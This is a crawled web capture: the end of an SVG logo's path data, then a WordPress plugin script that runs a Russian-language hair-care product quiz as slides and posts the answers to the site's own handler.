		c-2.88-1.37-5.43-3.26-7.64-5.69v29.12h-11.63v-88.14h6.96c1.65,0,2.67,0.8,3.05,2.41L1729.78,683.99z M1730.37,723.77
		c2.12,2.86,4.44,4.88,6.96,6.04c2.51,1.17,5.33,1.75,8.45,1.75c6.15,0,10.88-2.19,14.17-6.56c3.29-4.38,4.94-10.62,4.94-18.72
		c0-4.29-0.38-7.97-1.14-11.05c-0.76-3.08-1.85-5.6-3.28-7.57c-1.43-1.97-3.18-3.41-5.26-4.32s-4.44-1.37-7.08-1.37
		c-3.77,0-7.08,0.87-9.91,2.6c-2.84,1.73-5.45,4.18-7.83,7.35V723.77z"/>
	<path class="st2" d="M1819.29,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C1810.07,673.55,1814.43,672.74,1819.29,672.74z M1819.29,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C1807.79,729.33,1812.7,731.5,1819.29,731.5z"/>
	<path class="st2" d="M1911.07,685.48c-0.35,0.48-0.69,0.85-1.04,1.11c-0.35,0.26-0.82,0.39-1.43,0.39c-0.65,0-1.36-0.27-2.14-0.81
		c-0.78-0.54-1.75-1.14-2.89-1.79c-1.15-0.65-2.56-1.25-4.22-1.79c-1.67-0.54-3.72-0.81-6.14-0.81c-3.25,0-6.11,0.58-8.58,1.72
		c-2.47,1.15-4.54,2.81-6.21,4.97c-1.67,2.17-2.92,4.79-3.77,7.87c-0.84,3.08-1.27,6.52-1.27,10.33c0,3.99,0.46,7.53,1.37,10.63
		c0.91,3.1,2.2,5.7,3.87,7.8c1.67,2.1,3.68,3.71,6.04,4.81c2.36,1.11,5.02,1.66,7.96,1.66c2.82,0,5.13-0.33,6.96-1.01
		c1.82-0.67,3.33-1.42,4.52-2.24c1.19-0.82,2.19-1.57,2.99-2.24c0.8-0.67,1.59-1.01,2.37-1.01c0.95,0,1.69,0.37,2.21,1.11l3.25,4.22
		c-1.43,1.78-3.06,3.29-4.88,4.55c-1.82,1.26-3.78,2.31-5.88,3.15c-2.1,0.84-4.3,1.46-6.6,1.85c-2.3,0.39-4.64,0.58-7.02,0.58
		c-4.12,0-7.94-0.76-11.47-2.28c-3.53-1.52-6.6-3.71-9.2-6.6c-2.6-2.88-4.64-6.42-6.11-10.63c-1.47-4.2-2.21-8.99-2.21-14.37
		c0-4.9,0.68-9.42,2.05-13.58c1.36-4.16,3.36-7.75,5.98-10.76c2.62-3.01,5.85-5.36,9.69-7.05c3.83-1.69,8.24-2.53,13.23-2.53
		c4.64,0,8.72,0.75,12.25,2.24c3.53,1.5,6.66,3.61,9.39,6.34L1911.07,685.48z"/>
	<path class="st2" d="M1967.29,677.03c0.61-0.95,1.41-1.73,2.41-2.34c1-0.61,2.06-0.91,3.19-0.91h9.03l-17.09,25.09
		c-1.04,1.6-2.12,2.91-3.25,3.93c-1.13,1.02-2.51,1.81-4.16,2.37c2.08,0.56,3.83,1.44,5.27,2.63c1.43,1.19,2.71,2.72,3.83,4.58
		l17.29,27.24h-8.06c-2.08,0-3.68-0.35-4.81-1.04c-1.13-0.69-2.1-1.69-2.92-2.99l-12.81-20.47c-2.04-3.38-5.09-5.07-9.17-5.07h-7.08
		v29.64h-11.63v-65.91h11.63v28.47h6.24c3.47,0,6.17-1.47,8.13-4.42L1967.29,677.03z"/>
	<path class="st2" d="M2019.74,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C2010.52,673.55,2014.89,672.74,2019.74,672.74z M2019.74,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C2008.25,729.33,2013.16,731.5,2019.74,731.5z"/>
	<path class="st2" d="M2154.29,673.78v65.85h-88.59v-65.85h11.63v57.07h26.84v-57.07h11.64v57.07h26.84v-57.07H2154.29z"/>
	<path class="st2" d="M2227.48,673.78v65.85h-11.64v-30.81h-31.59v30.81h-11.63v-65.85h11.63v26.26h31.59v-26.26H2227.48z"/>
	<path class="st2" d="M2270.9,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.05v25.81H2270.9z M2271.09,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-14.04v23.14H2271.09z
		 M2321.21,673.78v65.85h-11.57v-65.85H2321.21z"/>
	<path class="st2" d="M2393.68,739.63h-11.12c-0.95,0-1.7-0.25-2.24-0.75c-0.54-0.5-0.99-1.05-1.33-1.66l-16.57-25.8
		c-0.17,0.61-0.36,1.2-0.55,1.79c-0.2,0.58-0.47,1.12-0.81,1.59l-15.34,22.42c-0.43,0.61-0.9,1.16-1.4,1.66
		c-0.5,0.5-1.18,0.75-2.05,0.75h-10.33l23.08-33.8l-22.17-32.05h11.11c0.95,0,1.65,0.15,2.08,0.46c0.43,0.3,0.82,0.74,1.17,1.3
		l16.19,24.7c0.35-1.26,0.89-2.47,1.63-3.64l14.17-20.8c0.39-0.61,0.81-1.09,1.27-1.46c0.46-0.37,1.01-0.55,1.66-0.55h10.66
		l-22.17,31.46L2393.68,739.63z"/>
	<path class="st2" d="M2461.74,673.78c4.07,0,7.56,0.41,10.46,1.24c2.9,0.82,5.29,1.94,7.15,3.35c1.86,1.41,3.23,3.07,4.1,4.97
		c0.87,1.91,1.3,3.94,1.3,6.11c0,1.43-0.2,2.93-0.58,4.49c-0.39,1.56-1.07,3.05-2.05,4.49c-0.97,1.43-2.3,2.72-3.96,3.87
		c-1.67,1.15-3.76,2.05-6.27,2.7c5.03,0.87,8.91,2.61,11.63,5.23c2.73,2.62,4.1,6.08,4.1,10.37c0,3.21-0.64,5.99-1.92,8.35
		c-1.28,2.36-3.03,4.34-5.26,5.95c-2.23,1.6-4.84,2.79-7.83,3.58c-2.99,0.78-6.2,1.17-9.62,1.17h-25.35v-65.85H2461.74z
		 M2448.74,681.58v20.67h12.67c1.91,0,3.67-0.27,5.3-0.81s3.02-1.3,4.19-2.28c1.17-0.97,2.08-2.14,2.73-3.51
		c0.65-1.37,0.98-2.87,0.98-4.52c0-1.21-0.22-2.39-0.65-3.54c-0.43-1.15-1.17-2.17-2.21-3.05c-1.04-0.89-2.41-1.6-4.09-2.14
		c-1.69-0.54-3.77-0.81-6.24-0.81H2448.74z M2462.91,731.5c4.33,0,7.76-1.01,10.27-3.02c2.51-2.02,3.77-4.78,3.77-8.29
		c0-1.56-0.24-2.98-0.71-4.26c-0.48-1.28-1.26-2.39-2.34-3.35s-2.52-1.69-4.32-2.21c-1.8-0.52-4-0.78-6.6-0.78h-14.23v21.91H2462.91
		z"/>
	<path class="st2" d="M2529.92,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C2520.7,673.55,2525.07,672.74,2529.92,672.74z M2529.92,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C2518.43,729.33,2523.33,731.5,2529.92,731.5z"/>
	<path class="st2" d="M2631.64,739.63h-11.57v-56.75h-20.8c-0.52,8.36-1.3,15.59-2.34,21.68s-2.29,11.27-3.74,15.53
		c-1.45,4.27-3.08,7.74-4.88,10.4c-1.8,2.67-3.68,4.74-5.66,6.21c-1.97,1.47-4.01,2.47-6.11,2.99c-2.1,0.52-4.19,0.78-6.27,0.78
		c-3.68,0-5.53-0.58-5.53-1.75v-7.34h3.38c1.47,0,2.97-0.26,4.49-0.78c1.52-0.52,3-1.52,4.45-2.99c1.45-1.47,2.85-3.54,4.19-6.21
		c1.34-2.67,2.57-6.13,3.67-10.4c1.1-4.27,2.06-9.45,2.86-15.54c0.8-6.09,1.42-13.31,1.85-21.68h41.99V739.63z"/>
	<path class="st2" d="M2677.73,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C2668.51,673.55,2672.87,672.74,2677.73,672.74z M2677.73,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C2666.23,729.33,2671.14,731.5,2677.73,731.5z"/>
	<path class="st2" d="M2769.51,685.48c-0.35,0.48-0.69,0.85-1.04,1.11c-0.35,0.26-0.82,0.39-1.43,0.39c-0.65,0-1.36-0.27-2.14-0.81
		c-0.78-0.54-1.75-1.14-2.89-1.79c-1.15-0.65-2.56-1.25-4.22-1.79c-1.67-0.54-3.72-0.81-6.14-0.81c-3.25,0-6.11,0.58-8.58,1.72
		c-2.47,1.15-4.54,2.81-6.21,4.97c-1.67,2.17-2.92,4.79-3.77,7.87c-0.84,3.08-1.27,6.52-1.27,10.33c0,3.99,0.46,7.53,1.37,10.63
		c0.91,3.1,2.2,5.7,3.87,7.8c1.67,2.1,3.68,3.71,6.04,4.81c2.36,1.11,5.02,1.66,7.96,1.66c2.82,0,5.13-0.33,6.96-1.01
		c1.82-0.67,3.33-1.42,4.52-2.24c1.19-0.82,2.19-1.57,2.99-2.24c0.8-0.67,1.59-1.01,2.37-1.01c0.95,0,1.69,0.37,2.21,1.11l3.25,4.22
		c-1.43,1.78-3.06,3.29-4.88,4.55c-1.82,1.26-3.78,2.31-5.88,3.15c-2.1,0.84-4.3,1.46-6.6,1.85c-2.3,0.39-4.64,0.58-7.02,0.58
		c-4.12,0-7.94-0.76-11.47-2.28c-3.53-1.52-6.6-3.71-9.2-6.6c-2.6-2.88-4.64-6.42-6.11-10.63c-1.47-4.2-2.21-8.99-2.21-14.37
		c0-4.9,0.68-9.42,2.05-13.58c1.36-4.16,3.36-7.75,5.98-10.76c2.62-3.01,5.85-5.36,9.69-7.05c3.83-1.69,8.24-2.53,13.23-2.53
		c4.64,0,8.72,0.75,12.25,2.24c3.53,1.5,6.66,3.61,9.39,6.34L2769.51,685.48z"/>
	<path class="st2" d="M2872.46,730.4c-1.43,1.73-3.14,3.24-5.13,4.52c-1.99,1.28-4.13,2.33-6.4,3.15c-2.28,0.82-4.63,1.44-7.05,1.85
		s-4.83,0.62-7.21,0.62c-4.55,0-8.74-0.77-12.58-2.31c-3.83-1.54-7.15-3.79-9.95-6.76c-2.79-2.97-4.97-6.64-6.53-11.02
		c-1.56-4.38-2.34-9.4-2.34-15.08c0-4.59,0.7-8.88,2.11-12.87c1.41-3.99,3.43-7.44,6.08-10.37c2.64-2.92,5.87-5.22,9.68-6.89
		c3.81-1.67,8.1-2.5,12.87-2.5c3.94,0,7.59,0.66,10.95,1.98c3.36,1.32,6.26,3.23,8.71,5.72c2.45,2.49,4.37,5.57,5.75,9.23
		c1.39,3.66,2.08,7.83,2.08,12.51c0,1.82-0.19,3.03-0.58,3.64c-0.39,0.61-1.13,0.91-2.21,0.91h-44c0.13,4.16,0.7,7.78,1.72,10.86
		c1.02,3.08,2.44,5.64,4.26,7.7c1.82,2.06,3.99,3.6,6.5,4.62c2.51,1.02,5.33,1.53,8.45,1.53c2.9,0,5.41-0.33,7.51-1.01
		c2.1-0.67,3.91-1.4,5.43-2.18c1.52-0.78,2.78-1.51,3.8-2.18c1.02-0.67,1.89-1.01,2.63-1.01c0.95,0,1.69,0.37,2.21,1.11
		L2872.46,730.4z M2863.1,699.52c0-2.69-0.38-5.14-1.14-7.38c-0.76-2.23-1.86-4.16-3.32-5.79c-1.45-1.63-3.22-2.88-5.3-3.77
		c-2.08-0.89-4.44-1.33-7.08-1.33c-5.55,0-9.94,1.61-13.16,4.84c-3.23,3.23-5.23,7.7-6.01,13.42H2863.1z"/>
	<path class="st2" d="M2933.5,685.48c-0.35,0.48-0.69,0.85-1.04,1.11c-0.35,0.26-0.82,0.39-1.43,0.39c-0.65,0-1.36-0.27-2.14-0.81
		c-0.78-0.54-1.75-1.14-2.89-1.79c-1.15-0.65-2.56-1.25-4.22-1.79c-1.67-0.54-3.72-0.81-6.14-0.81c-3.25,0-6.11,0.58-8.58,1.72
		c-2.47,1.15-4.54,2.81-6.21,4.97c-1.67,2.17-2.92,4.79-3.77,7.87c-0.84,3.08-1.27,6.52-1.27,10.33c0,3.99,0.46,7.53,1.37,10.63
		c0.91,3.1,2.2,5.7,3.87,7.8c1.67,2.1,3.68,3.71,6.04,4.81c2.36,1.11,5.02,1.66,7.96,1.66c2.82,0,5.13-0.33,6.96-1.01
		c1.82-0.67,3.33-1.42,4.52-2.24c1.19-0.82,2.19-1.57,2.99-2.24c0.8-0.67,1.59-1.01,2.37-1.01c0.95,0,1.69,0.37,2.21,1.11l3.25,4.22
		c-1.43,1.78-3.06,3.29-4.88,4.55c-1.82,1.26-3.78,2.31-5.88,3.15c-2.1,0.84-4.3,1.46-6.6,1.85c-2.3,0.39-4.64,0.58-7.02,0.58
		c-4.12,0-7.94-0.76-11.47-2.28c-3.53-1.52-6.6-3.71-9.2-6.6c-2.6-2.88-4.64-6.42-6.11-10.63c-1.47-4.2-2.21-8.99-2.21-14.37
		c0-4.9,0.68-9.42,2.05-13.58c1.36-4.16,3.36-7.75,5.98-10.76c2.62-3.01,5.85-5.36,9.69-7.05c3.83-1.69,8.24-2.53,13.23-2.53
		c4.64,0,8.72,0.75,12.25,2.24c3.53,1.5,6.66,3.61,9.39,6.34L2933.5,685.48z"/>
	<path class="st2" d="M3004.48,682.62h-25.28v57h-11.57v-57h-25.29v-8.84h62.14V682.62z"/>
	<path class="st2" d="M3040.55,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.12v25.81H3040.55z M3040.75,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-13.97v23.14H3040.75z"/>
	<path class="st2" d="M3167.5,673.78v65.85h-11.57v-44.72c0-0.87,0.04-1.8,0.13-2.79c0.09-1,0.2-1.99,0.33-2.99
		c-0.39,0.87-0.78,1.67-1.17,2.4c-0.39,0.74-0.8,1.41-1.24,2.02l-31.79,43.22c-0.48,0.69-1.07,1.35-1.79,1.98
		c-0.71,0.63-1.51,0.94-2.37,0.94h-7.02v-65.84h11.63v44.72c0,0.82-0.04,1.72-0.13,2.7c-0.09,0.97-0.2,1.96-0.33,2.96
		c0.39-0.82,0.78-1.59,1.17-2.31c0.39-0.71,0.78-1.38,1.17-1.98l31.79-43.22c0.48-0.69,1.08-1.35,1.82-1.98
		c0.74-0.63,1.54-0.94,2.41-0.94H3167.5z"/>
	<path class="st2" d="M3259.21,673.59v66.04h-10.46v-43.75c0-1.21,0.08-2.57,0.23-4.06c0.15-1.5,0.36-2.89,0.62-4.19l-22.88,40.1
		c-0.35,0.65-0.8,1.17-1.37,1.56c-0.56,0.39-1.21,0.58-1.95,0.58h-1.3c-0.74,0-1.4-0.2-1.98-0.58c-0.58-0.39-1.05-0.91-1.4-1.56
		l-23.27-40.23c0.22,1.3,0.41,2.72,0.58,4.26c0.17,1.54,0.26,2.92,0.26,4.13v43.75h-10.46v-66.04h9.29c0.82,0,1.63,0.18,2.41,0.55
		c0.78,0.37,1.45,1.05,2.01,2.05l20.54,34.32c1,1.99,1.88,4.09,2.67,6.3c0.74-2.3,1.6-4.4,2.6-6.3l20.15-34.32
		c0.56-1.04,1.24-1.73,2.01-2.08c0.78-0.35,1.58-0.52,2.41-0.52H3259.21z"/>
	<path class="st2" d="M3323.23,673.78v65.85h-11.05v-27.75h-5.07c-1.21,0-2.22,0.1-3.02,0.29c-0.8,0.2-1.5,0.47-2.08,0.81
		c-0.58,0.35-1.09,0.79-1.53,1.33c-0.43,0.54-0.89,1.16-1.37,1.85l-14.43,19.43c-0.74,1.39-1.64,2.41-2.7,3.05
		c-1.06,0.65-2.61,0.98-4.65,0.98h-8.06l19.11-24.83c1.56-2.6,3.62-4.33,6.18-5.2c-3.34-0.43-6.15-1.21-8.45-2.34
		c-2.3-1.13-4.17-2.46-5.62-4c-1.45-1.54-2.5-3.24-3.15-5.1c-0.65-1.86-0.97-3.75-0.97-5.65c0-2.25,0.44-4.51,1.33-6.76
		c0.89-2.25,2.31-4.26,4.26-6.01s4.47-3.19,7.57-4.29c3.1-1.11,6.86-1.66,11.28-1.66H3323.23z M3312.18,704.53v-22.94h-11.05
		c-2.47,0-4.55,0.36-6.24,1.07c-1.69,0.71-3.04,1.63-4.06,2.73c-1.02,1.11-1.74,2.34-2.18,3.71c-0.43,1.37-0.65,2.72-0.65,4.06
		c0,3.55,1.3,6.34,3.9,8.35c2.6,2.02,6.15,3.02,10.66,3.02H3312.18z"/>
	<path class="st2" d="M3341.69,732.48c0-1.13,0.21-2.19,0.62-3.18c0.41-1,0.99-1.86,1.72-2.6c0.74-0.74,1.59-1.32,2.57-1.75
		c0.97-0.43,2.05-0.65,3.22-0.65c1.13,0,2.18,0.22,3.15,0.65c0.97,0.43,1.83,1.02,2.57,1.75c0.74,0.74,1.32,1.6,1.75,2.6
		c0.43,1,0.65,2.06,0.65,3.18c0,1.17-0.22,2.24-0.65,3.22c-0.43,0.97-1.02,1.83-1.75,2.57c-0.74,0.74-1.59,1.31-2.57,1.72
		c-0.98,0.41-2.03,0.62-3.15,0.62c-1.17,0-2.24-0.21-3.22-0.62c-0.98-0.41-1.83-0.99-2.57-1.72c-0.74-0.74-1.31-1.59-1.72-2.57
		C3341.9,734.72,3341.69,733.65,3341.69,732.48z M3355.54,646.48v37.18c0,1.95-0.04,3.86-0.13,5.72c-0.09,1.86-0.2,3.74-0.33,5.62
		c-0.13,1.89-0.29,3.81-0.49,5.79c-0.2,1.97-0.42,4.08-0.68,6.34h-7.8c-0.26-2.25-0.49-4.37-0.68-6.34c-0.2-1.97-0.36-3.9-0.49-5.79
		c-0.13-1.88-0.24-3.76-0.33-5.62c-0.09-1.86-0.13-3.77-0.13-5.72v-37.18H3355.54z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://placen.com.ua/wp-content/plugins/placen-online-product-selection/js/product-selection.js?ver=40cd151ba59b713ccc3f55d19de46db5
body_size: 2770
content:
document.addEventListener("DOMContentLoaded", function(){
    const base = [
        {   question: 'Укажите свой пол',
            options: ['Мужской', 'Женский']
        },
        {   question: 'Какой длины у вас волосы?',
            options: ['длинные', 'средней длины', 'короткие']
        },
        {   question: 'Выберите утверждение, наиболее соответствующее состоянию ваших волос:',
            options: ['интенсивное выпадение волос (волосы очень сильно выпадают)',
                        'умеренное выпадение волос (выпадение в пределах нормы), но хочется волосы подпитать, сделать гуще и здоровее']
        },
        {   question: 'Кажется ли Вам, что ситуация с выпадением волос со временем усугубляется?',
            options: ['да', 'нет']
        },
        {   question: 'Замечаете ли вы волосы на подушке/ в ванной?',
            options: ['да, много', 'иногда, небольшое кол-во', 'нет']
        },
        {   question: 'Насколько здоровы ваши волосы?',
            options: ['очень сухие, поврежденные, секущиеся, нуждаются в лечении и восстановлении',
                      'травмированы покраской и/или химической завивкой и/или постоянной укладкой феном / утюжком',
                      'скорее здоровы, но секутся кончики, и волосы слегка повреждены, электризуются',
                      'здоровы, но хочется избежать повреждений, предотвратить расщепление кончиков и/или закрепить цвет волос до/после покраски']
        },
        {   question: 'Какому воздействию ваши волосы подвергаются чаще всего?',
            options: ['я часто бываю на солнце (летом или круглый год), купаюсь в море/бассейне',
                      'в холодное время года я попадаю под дождь, снег, ветер, в волосах накапливается грязь и пыль',
                      'у меня химическая завивка и/или я постоянно укладываю волосы',
                      'у меня длинные волосы, которым я хочу с легкостью придавать нужные форму, объем и блеск',
                      'я часто делаю термоукладку (пользуюсь утюжками, плойками для укладки и/или выравнивания волос)',
                      'мои волосы не подвергаются никакому вредному воздействию']
        },
        {   question: 'У вас модельная стрижка и/или волосы нуждаются в частой укладке?',
            options: ['да', 'нет']
        },
        {   question: 'Вы часто моете голову (чаще, чем раз в 3 дня), сушите и/или укладываете волосы феном?',
            options: ['да', 'нет']
        },
        {   question: 'К какому из типов относятся ваши волосы?',
            options: ['жирные или склонные к жирности волосы; приходится часто мыть голову (чаще, чем раз в 3 дня)',
                        'у меня чувствительная кожа головы и есть склонность к аллергическим реакциям',
                        'мои волосы сухие и безжизненные, им не хватает силы и блеска',
                        'у меня нормальные волосы, я просто хочу обеспечить им полноценный и качественный уход',
                        'мои волосы слишком тонкие, редкие и слабые, они нуждаются в дополнительном объеме',
                        'мои волосы выпадают, я хочу укрепить корни волос, а также активизировать рост новых здоровых и крепких волос',
                        'беспокоит наличие перхоти либо есть склонность к появлению перхоти, беспокоит зуд и сухость кожи головы'
                    ]
        }
    ];

    function createSlide(obj, i){

        const slide = document.createElement("div");
        slide.className = 'slide';
        slide.id = 'selection-' + i;
        slide.style.display = i == 0 ? 'block' : 'none';

        const title = document.createElement("h2");
        title.className = 'text-center';
        title.appendChild(document.createTextNode(obj.question));
        slide.appendChild(title);

        let index = 0;
        for (const value of obj.options) {
            const p = document.createElement("p");
            const input = document.createElement("input");
            input.type = 'radio';
            input.name = 'option' + i;
            input.value = index;
            if (index == 0) input.checked = true;
            p.appendChild(input);
            p.appendChild(document.createTextNode(' ' + value));
            slide.appendChild(p);
            index++;
        }
        container.appendChild(slide);
    }
    function createButtons(){

        const footer = document.createElement("div");
        footer.className = 'text-center my-5';

        const buttonPrev = document.createElement("button");
        buttonPrev.className = 'btn btn-primary m-3';
        buttonPrev.innerHTML = 'Назад';
        buttonPrev.addEventListener('click', function(){
            event.preventDefault();
            if (currentSlideId > 0) {
                const point = document.getElementById('point' + currentSlideId);
                point.style.backgroundColor = '#beadd1';
                const previousSlide = document.getElementById('selection-' + currentSlideId);
                previousSlide.style.display = 'none';
                if ((currentSlideId === 7) && (container.option0.value === '0')) {
                    currentSlideId = currentSlideId - 3;
                } else {
                    currentSlideId--;
                }
                const currentSlide = document.getElementById('selection-' + currentSlideId);
                currentSlide.style.display = 'block';
            }
        });

        const buttonNext = document.createElement("button");
        buttonNext.className = 'btn btn-primary m-3';
        buttonNext.innerHTML = 'Вперед';
        buttonNext.addEventListener('click', function(){
            event.preventDefault();
            if (currentSlideId < 9) {
                const previousSlide = document.getElementById('selection-' + currentSlideId);
                previousSlide.style.display = 'none';
                if ((currentSlideId === 4) && (container.option0.value === '0')) {
                    currentSlideId = currentSlideId + 3;
                } else {
                    currentSlideId++;
                }
                const currentSlide = document.getElementById('selection-' + currentSlideId);
                currentSlide.style.display = 'block';
                const point = document.getElementById('point' + currentSlideId);
                point.style.backgroundColor = 'red';

            } else if (currentSlideId === 9) {
                fetch(placen_ajax_handler.url, {
                    method: "POST",
                    body: new FormData(container)
                })
                .then(function(response) {
                    container.remove();
                    containerResult.style.display = 'block';
                    if (response.ok) {
                        return response.text();
                    } else {
                        return '<p class="text-center strong mt-5">Произошла ошибка!</p>';
                    }
                })
                .then(function(body) {
                    containerResult.innerHTML = body
                });
            }
        });

        footer.appendChild(buttonPrev);
        footer.appendChild(buttonNext);
        container.appendChild(footer);
    }

    function createLine(){
        const lineBlock = document.createElement("div");
        lineBlock.className = 'my-5';
        lineBlock.style.position = 'relative';
        const line = document.createElement("hr");
        lineBlock.appendChild(line);

        for (let i = 0; i <= 9; i++) {
            const point = document.createElement("div");
            point.id = 'point' + i;
            point.style.position = 'absolute';
            point.style.borderRadius = '100%';
            point.style.top = '-10px';
            point.style.left = i * 10.8 + '%';
            point.style.width = '20px';
            point.style.height = '20px';
            if (i == 0) {
                point.style.backgroundColor = 'red';
            } else if (i == 5 || i == 6) {
                point.style.backgroundColor = '#cccccc';
            } else {
                point.style.backgroundColor = '#beadd1';
           }
            lineBlock.appendChild(point);
        }
        container.prepend(lineBlock);
    }

    let currentSlideId = 0;

    const container = document.getElementById('placen-online-product-selection');
    const containerResult = document.getElementById('placen-online-product-selection-result');
    if ((container !== null) && (containerResult !== null)) {

        containerResult.style.display = 'none';

        createLine();
    
        let index = 0;
        for (const obj of base) {
            createSlide(obj, index);
            index++;
        }
    
        createButtons();
    
        container.onchange = function(){
            if (currentSlideId === 0) {
                for(let i = 5; i <= 6; i++) {
                    const point = document.getElementById('point' + i);
                    if (container.option0.value === '1') {
                        point.style.backgroundColor = '#beadd1';
                    } else {
                        point.style.backgroundColor = '#cccccc';
                    }
                }
            }
        };
    }
});
